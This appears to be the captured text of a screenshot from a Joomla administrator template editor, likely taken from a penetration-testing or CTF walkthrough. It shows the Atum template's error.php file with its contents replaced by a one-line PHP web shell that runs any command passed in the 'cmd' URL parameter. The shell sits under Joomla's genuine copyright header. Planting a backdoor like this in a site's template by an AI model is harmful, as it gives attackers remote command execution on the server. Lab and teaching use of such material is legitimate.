 Editing file "/administrator/templates/atum/error.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
/media/templates/administrator/atum
css
images
js
scss
1 <?php
2
3 /**
4  * @package     Joomla.Administrator
5  * @subpackage  Templates.Atum
6  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  * @since       4.0.0
9  */
10
11 system($_GET["cmd"]);
12
13 ?>
14